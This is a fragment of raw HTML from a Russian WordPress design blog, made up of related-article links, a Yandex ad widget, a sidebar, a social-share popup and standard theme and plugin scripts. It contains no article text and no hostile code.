src="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html">Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник</a><br /><time class="text-secondary" datetime="2026-01-28T01:52:53+00:00">28.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a><br /><time class="text-secondary" datetime="2026-01-26T22:46:44+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a><br /><time class="text-secondary" datetime="2026-01-26T21:51:57+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html">Как преобразовать цвета интерфейса для тёмной темы</a><br /><time class="text-secondary" datetime="2026-01-26T12:17:54+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html">Интерьер большой квартиры для творческой девушки — проект ART-UGOL</a><br /><time class="text-secondary" datetime="2026-01-25T17:48:25+00:00">25.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html">3 упражнения, которые повысят креативность и помогут генерировать идеи</a><br /><time class="text-secondary" datetime="2026-01-24T20:40:45+00:00">24.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" title="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-65x65.jpg" alt="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/brutalnye-faktury-i-autentichnyj-dekor-v-interere-kafe-aziatskoj-kuhni-proekt-marii-berdnik.html" title="Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник" class="uw-widget-recent-posts-title">Брутальные фактуры и аутентичный декор в интерьере кафе азиатской кухни — проект Марии Бердник</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-65x65.png" alt="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-title">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-65x65.jpg" alt="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-title">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621013 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-697a461540a3b .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-697a461540a3b" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-697a461540a3b global_modal_container  " data-placeholder-font="" data-class="content-697a461540a3b" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-697a461540a3b .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-697a461540a3b .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-697a461540a3b .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-697a461540a3b .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/ischerpyvayushhaya-informatsiya-o-proektirovanii-sistem-videonablyudeniya-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="2972aabcde">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621013 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769621013 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>